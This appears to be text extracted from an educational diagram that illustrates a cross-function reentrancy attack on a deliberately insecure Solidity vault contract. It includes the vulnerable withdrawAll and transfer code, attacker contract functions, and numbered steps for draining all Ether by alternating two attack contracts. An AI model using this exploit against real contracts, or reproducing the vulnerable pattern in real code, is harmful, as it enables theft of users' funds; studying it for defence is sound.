 ValiX
Consulting
contract InsecureEtherVault is ReentrancyGuard {
...
function deposit() external payable {
userBalances[msg.sender] += msg.value;
}
function transfer(address _to, uint256 _amount) external {
if (userBalances[msg.sender] >= _amount) {
userBalances[_to] += _amount;
userBalances[msg.sender] -= _amount;
}
}
function withdrawAll() external noReentrant {
uint256 balance = getUserBalance(msg.sender);
require(balance > 0, "Insufficient balance");
(bool success, ) = msg.sender.call{value: balance}("");
require(success, "Failed to send Ether");
userBalances[msg.sender] = 0;
}
...
}
4. Call back to
Attack1.receive()
contract Attack {
...
receive() external payable {
if (address(etherVault).balance >= 1 ether) {
etherVault.transfer(
address(attackPeer),
etherVault.getUserBalance(address(this))
);
}
}
5. Perform a cross-function reentrant by calling
InsecureEtherVault.transfer()
1. Invoke Attack1.attackInit()
Attacker
function attackInit() external payable {
require(msg.value == 1 ether, "Require 1 Ether to attack");
etherVault.deposit{value: 1 ether}();
etherVault.withdrawAll();
}
2. Call InsecureEtherVault.deposit()
3. Call InsecureEtherVault.withdrawAll()
function attackNext() external {
etherVault.withdrawAll();
}
...
}
Contract Instance #1
6. Invoke Attack2.attackNext()
function attackNext() external {
etherVault.withdrawAll();
}
...
}
Contract Instance #2
<< Attacker alternately executes the attackNext()
of the Attack1 and Attack2 contracts to drain
all Ethers locked in the InsecureEtherVault contract >>